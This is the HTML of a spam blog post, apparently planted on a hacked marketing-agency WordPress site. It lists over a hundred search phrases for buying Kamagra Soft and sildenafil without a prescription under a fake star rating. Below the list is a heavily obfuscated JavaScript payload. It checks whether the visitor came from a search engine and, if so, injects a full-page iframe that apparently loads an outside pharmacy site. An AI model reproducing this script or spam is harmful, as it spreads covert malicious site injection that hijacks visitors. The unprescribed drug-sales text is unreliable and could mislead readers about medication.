<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMBMJL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<!-- top header start --> 
						<!-- top header end -->
						<div class="main-header">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-sm-3">
														<div class="main-logo">
								<a href="https://clicksmatters.com"><img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile"></a>
							</div>
														<!-- hamburger start -->
							<div class="hamburger hamburger--3dxy-r">
							    <div class="hamburger-box">
							    	<div class="hamburger-inner"></div>
								</div>
							</div>
							<!-- hamburger end -->
						</div>
						<nav id="site-navigation" class="top-nav main-navigation col-sm-9">
														<div class="menu-logo">
								<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile">
							</div>
							<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-106" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#about">About us</a></li>
<li id="menu-item-107" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#services">Services</a></li>
<li id="menu-item-108" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#why-uphile">Why Choose Clicks Matters</a></li>
<li id="menu-item-109" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#contact">Contact us</a></li>
</ul></div>							<div class="top-btn">
								<a href="#cta-section" class="cta-button i-link">Get a Quote</a>
							</div>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</header><!-- #masthead -->



<div id="main" class="wrapper">
	
	<!---  .header-section Start -->
<div class="header-section" style="height:px;">
	<div class="container header-layout">		
		<div class="banner-image innerpage-banner" style="background-image: url(''); background-position: left top; background-repeat: no-repeat; min-height: 250px; height:px;">
			<div class="container">
				<div class="caption">
					<h1></h1>
					<div class="banner_desc"></div>					
				</div>
			</div>
		</div>		
	</div>
</div>
<!---  .header-section Start -->
	<!---  .page-content-section Start -->
	<div class="page-content-section defaultPage">
		<div class="container">
						
					<div class="right-sidebar-layout">		
						<div class="row">
							<div class="col-sm-12">
								<div class="site-content">								
																			
	<article id="post-1360" class="post-1360 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
												<h2 class="entry-title">Over The Counter Kamagra Soft 50 mg generic</h2>
		</header>

		<div class="entry-content">
			<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">205</span> comments</span><br />
</p>
<ul>
<li>Kamagra Soft Daily Buy Online</li>
<li>Where To Order Generic Kamagra Soft Switzerland</li>
<li>Where To Buy Cheap Kamagra Soft Japan</li>
<li>Cual Costo Sildenafil Citrate</li>
<li>Acheter Sildenafil Citrate Meilleur Prix</li>
<li>Order Online Kamagra Soft Boston</li>
<li>Combien Online Kamagra Soft Us</li>
<li>Costo Pillola Kamagra Soft</li>
<li>Kamagra Soft On Sale Online</li>
<li>Where can i get Kamagra Soft 50 mg online</li>
<li>Where To Order Generic Kamagra Soft San Francisco</li>
<li>Buy Kamagra Soft Safely</li>
<li>Buy Online Kamagra Soft Paris</li>
<li>Where Can I Buy Sildenafil Citrate Online</li>
<li>Where To Buy Cheap Kamagra Soft Italy</li>
<li>Cheap Kamagra Soft Paypal</li>
<li>Cheap Generic Sildenafil Citrate Products</li>
<li>Costo Sildenafil Citrate In Francia</li>
<li>Acheter Generic Kamagra Soft Belgium</li>
<li>Buy Canadian Sildenafil Citrate</li>
<li>Kamagra Soft Farmacia Costo</li>
<li>Best Places To Buy Kamagra Soft Online</li>
<li>Buy Kamagra Soft Chemist</li>
<li>Billig Generic Kamagra Soft Holland</li>
<li>Where To Purchase Cheap Kamagra Soft Norge</li>
<li>Cheap Sildenafil Citrate Generic</li>
<li>Cheapest Price On Sildenafil Citrate</li>
<li>Kamagra Soft 50 mg order from canada</li>
<li>Kamagra Soft Sildenafil Citrate Cheapest Online</li>
<li>Cost Of Sildenafil Citrate</li>
<li>Buy Generic Kamagra Soft Odense</li>
<li>Acheter Online Kamagra Soft Sverige</li>
<li>Buy Online Kamagra Soft Los Angeles</li>
<li>Il Sildenafil Citrate Generico Quanto Costa In Farmacia </li>
<li>Where To Order Online Kamagra Soft Netherlands</li>
<li>Acheter Sildenafil Citrate Bruxelles</li>
<li>Acheter Generic Kamagra Soft Holland</li>
<li>Köp Online Kamagra Soft Zürich</li>
<li>How Much Does Kamagra Soft Cost On Prescription</li>
<li>Köp Online Kamagra Soft Miami</li>
<li>Best Website To Order Kamagra Soft</li>
<li>Ou Acheter Du Sildenafil Citrate Au Quebec</li>
<li>Buying Sildenafil Citrate Online Safe</li>
<li>Where To Order Online Kamagra Soft Finland</li>
<li>Where To Buy Kamagra Soft With Mastercard</li>
<li>Where To Order Cheap Kamagra Soft Dallas</li>
<li>Where To Purchase Online Kamagra Soft Phoenix</li>
<li>Site Fiable Achat Kamagra Soft</li>
<li>Kamagra Soft Pack Sale</li>
<li>Order Cheap Kamagra Soft Sverige</li>
<li>Buy Cheap Kamagra Soft Boston</li>
<li>Achat Online Kamagra Soft Spain</li>
<li>Buy Sildenafil Citrate Walmart</li>
<li>Ou Acheter Kamagra Soft En Pharmacie</li>
<li>Where To Buy Online Kamagra Soft Philadelphia</li>
<li>Acheter Sildenafil Citrate En Ligne Pas Cher</li>
<li>Kamagra Soft Wholesale Supplier</li>
<li>Buy Sildenafil Citrate Original Online No Prescription</li>
<li>How To Buy Sildenafil Citrate Safely Online</li>
<li>Where To Buy Generic Kamagra Soft Uae</li>
<li>Where Can I Get Kamagra Soft Cheap</li>
<li>Buy Online Kamagra Soft San Diego</li>
<li>Cheap Kamagra Soft 50 mg online</li>
<li>Sildenafil Citrate Cost With Insurance</li>
<li>Conseil Achat Sildenafil Citrate Internet</li>
<li>Sildenafil Citrate Online Purchase</li>
<li>Achat Cheap Kamagra Soft Washington</li>
<li>Can I Buy Kamagra Soft Online</li>
<li>Achat Online Kamagra Soft Dallas</li>
<li>Combien Cheap Kamagra Soft Uae</li>
<li>Chicago Generic Kamagra Soft Where To Order</li>
<li>Achat Kamagra Soft Italie</li>
<li>Beställ Generic Kamagra Soft Atlanta</li>
<li>Order Cheap Kamagra Soft Seattle</li>
<li>Billig Cheap Kamagra Soft Us</li>
<li>Buy Sildenafil Citrate Reviews</li>
<li>Cheap Generic Sildenafil Citrate</li>
<li>Buy Female Kamagra Soft</li>
<li>Cheap generic Kamagra Soft 50 mg order</li>
<li>Kamagra Soft 50 mg mexico</li>
<li>Cheap Sildenafil Citrate Once Day</li>
<li>Is It Safe To Buy Kamagra Soft On Line</li>
<li>Kamagra Soft Buy Online Reviews</li>
<li>Acheter Online Kamagra Soft Europe</li>
<li>Kamagra Soft Online Wholesale</li>
<li>Buy Kamagra Soft 50 mg on line</li>
<li>Kamagra Soft Online For Cheap</li>
<li>Buy Sildenafil Citrate Pills No Prescription</li>
<li>Best Way To Buy Kamagra Soft</li>
<li>Order Online Kamagra Soft Atlanta</li>
<li>Cost Of Kamagra Soft Without Insurance</li>
<li>Kamagra Soft On Line Buy</li>
<li>Kamagra Soft Low Cost</li>
<li>Achat Generic Kamagra Soft Sverige</li>
<li>Cheap Brand Name Sildenafil Citrate</li>
<li>Quanto Costa Il Kamagra Soft In Farmacia</li>
<li>No Prescription Sildenafil Citrate Online Cheap</li>
<li>Where To Order Cheap Kamagra Soft Australia</li>
<li>Acheter Cheap Kamagra Soft Spain</li>
<li>Acheter Kamagra Soft Par Telephone</li>
<li>Costo Sildenafil Citrate Generico</li>
<li>Kamagra Soft Price Cheap</li>
<li>Where To Order Generic Kamagra Soft Los Angeles</li>
<li>Billig Generic Kamagra Soft Sydney</li>
<li>The cost of Kamagra Soft 50 mg</li>
<li>Acheter Du Kamagra Soft En Pharmacie</li>
<li>Where To Order Generic Kamagra Soft San Diego</li>
<li>Je Veux Acheter Du Sildenafil Citrate</li>
<li>Purchase Cheap Kamagra Soft Seattle</li>
</ul>
<p>xxuZ3wR</p>
<div id="at2rt-195-k4j-aig5j8"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,57,53,52,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,75,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+(!![]+[])[+[]]+$[23]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[13]+$[14]+$[24]+$[25]+$[13]+$[16]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[13]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[25]+([]+[]+{})[+!+[]+[+[]]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[34]+$[34]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[34]+$[34]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[47]+$[34]+$[5]+$[33]+$[51]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
					</div><!-- .entry-content -->

		<!-- <footer class="entry-meta">
					</footer> --><!-- .entry-meta -->
		
	</article><!-- #post -->
										<nav class="nav-single">
											<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-previous"><a href="https://clicksmatters.com/2023/04/02/lasix-what-is-the-cost-without-insurance-express-delivery/" rel="prev"><span class="meta-nav">&larr;</span> Lasix What Is The Cost Without Insurance | Express Delivery</a></span>
											<span class="nav-next"><a href="https://clicksmatters.com/2023/04/02/order-flomax-online-usa-worldwide-delivery-3-7-days-fda-approved-health-products/" rel="next">Order Flomax Online Usa. Worldwide Delivery (3-7 Days). Fda Approved Health Products <span class="meta-nav">&rarr;</span></a></span>
										</nav><!-- .nav-single -->
										
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
																	
								</div><!-- .site-content -->
							</div><!-- .col-sm-12 -->
						</div>	<!-- .row -->
					</div>	
					
					</div>
	</div>
	<!---  .page-content-section END -->

</div><!-- #main .wrapper -->
	
	<footer id="colophon" role="contentinfo">
		<div class="container">
						<div class="ftr-top">
				<div class="row">
										<div class="col-sm-3 ftr-logo wow fadeInUp">
						<div class="main-logo">
